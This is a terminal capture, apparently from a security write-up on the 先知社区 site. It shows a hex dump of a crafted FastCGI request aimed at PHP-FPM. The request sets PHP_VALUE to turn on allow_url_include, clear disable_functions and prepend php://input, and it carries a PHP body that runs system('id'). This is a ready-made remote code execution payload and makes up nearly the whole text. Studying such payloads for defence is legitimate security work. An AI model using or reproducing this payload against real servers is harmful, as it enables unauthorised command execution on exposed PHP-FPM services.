 ┌──(root💀kali)-[~]
└─# xxd fcg_exp.txt
00000000: 0101 0001 0008 0000 0001 0000 0000 0000  ................
00000010: 0104 0001 0104 0400 0f10 5345 5256 4552  ..........SERVER
00000020: 5f53 4f46 5457 4152 4567 6f20 2f20 6663  _SOFTWAREgo / fc
00000030: 6769 636c 6965 6e74 200b 0952 454d 4f54  giclient ..REMOT
00000040: 455f 4144 4452 3132 372e 302e 302e 310f  E_ADDR127.0.0.1.
00000050: 0853 4552 5645 525f 5052 4f54 4f43 4f4c  .SERVER_PROTOCOL
00000060: 4854 5450 2f31 2e31 0e02 434f 4e54 454e  HTTP/1.1..CONTEN
00000070: 545f 4c45 4e47 5448 3536 0e04 5245 5155  T_LENGTH56..REQU
00000080: 4553 545f 4d45 5448 4f44 504f 5354 094b  EST_METHODPOST.K
00000090: 5048 505f 5641 4c55 4561 6c6c 6f77 5f75  PHP_VALUEallow_u
000000a0: 726c 5f69 6e63 6c75 6465 203d 204f 6e0a  rl_include = On.
000000b0: 6469 7361 626c 655f 6675 6e63 7469 6f6e  disable_function
000000c0: 7320 3d20 0a61 7574 6f5f 7072 6570 656e  s = .auto_prepen
000000d0: 645f 6669 6c65 203d 2070 6870 3a2f 2f69  d_file = php://i
000000e0: 6e70 7574 0f17 5343 5249 5054 5f46 494c  nput..SCRIPT_FIL
000000f0: 454e 414d 452f 7661 722f 7777 772f 6874  ENAME/var/www/ht
00000100: 6d6c 2f69 6e64 6578 2e70 6870 0d01 444f  ml/index.php..DO
00000110: 4355 4d45 4e54 5f52 4f4f 542f 0000 0000  CUMENT_ROOT/....
00000120: 0104 0001 0000 0000 0105 0001 0038 0000  .............8..
00000130: 3c3f 7068 7020 7379 7374 656d 2827 6964  <?php system('id
00000140: 2729 3b64 6965 2827 2d2d 2d2d 2d30 7663  ');die('-----0vc
00000150: 6462 3334 6f6a 7530 3962 3866 642d 2d2d  db34oju09b8fd---
00000160: 2d2d 0a27 293b 3f3e                      --.');?>
┌──(root💀kali)-[~]
└─#
先知社区